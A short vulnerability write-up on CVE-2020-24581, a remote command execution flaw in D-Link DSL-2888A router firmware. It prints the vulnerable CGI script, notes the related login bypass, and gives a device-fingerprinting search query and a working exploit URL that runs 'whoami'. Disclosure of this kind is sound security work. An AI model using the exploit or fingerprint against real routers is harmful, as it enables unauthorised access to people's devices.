D Link Dsl 28881a Remote Command Execution Cve 2020 24581
D-Link DSL-28881A Remote command execution CVE-2020-24581
Vulnerability Description
D-Link DSL-2888A AU_2.31_V1.1.47ae55 versions have a security vulnerability, which originated from the inclusion of an execute cmd.cgi feature (not accessible through the web user interface), which allows authenticated users to execute operating system commands. There is also an unsafe authentication vulnerability in this version of firmware (CVE-2020-24580). You can successfully access the router interface by entering any password in the login interface.
Vulnerability Impact
D-Link DSL-2888A
Network surveying and mapping
body=”DSL-2888A”
Vulnerability reappears
Enter any password to establish a connection on the login page
Jump to https://xxx.xxx.xxx.xxx/page/login/login.html?error=fail Display password error

The vulnerability appears in the execute_cmd.cgi file
1
2
3
4
5
6
7
8
9
10
11
12
#!/bin/sh
. /usr/syscfg/api_log.sh
cmd=`echo ${QUERY_STRING} | cut -d = -f 3`
cmd=`echo ${cmd} | tr "%20" " "`
result=`${cmd}`
TGP_Log ${TGP_LOG_WARNING} "cmd=${cmd}, result=${result}"
echo "Content-type: text/html"
echo ""
echo -n ${result}
Here, take out the second parameter value in ${QUERY_STRING}, and then remove the space command to execute
There is no filtering during this process, let’s see where the parameters come from
File /www/js/ajax.js
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
get : function(_dataType)
{
var _url = this.url;
if(_url.indexOf('?') == -1)
_url += '?timestamp=' + new Date().getTime();
else
_url += "×tamp=" + new Date().getTime();
if(this.queryString.length > 0)
_url += "&" + this.queryString;
this.xmlHttp.open("GET", _url, true);
/* will make IE11 fail.
if(!document.all){
if(_dataType == "xml")
this.xmlHttp.overrideMimeType("text/xml;charset=utf8");
else
this.xmlHttp.overrideMimeType("text/html;charset=gb2312");//设定以gb2312编码识别数据
}
*/
this.xmlHttp.send(null);
},
Take a look at the process
1
2
3
┌──(root)-[/tmp]
└─# echo "timestamp=1589333279490&cmd=whoami" | cut -d = -f 3
whoami
Take the second parameter whoami and then execute without filtering
So the EXP is:
https://xxx.xxx.xxx.xxx/cgi-bin/execute_cmd.cgi?timestamp=test&cmd=whoami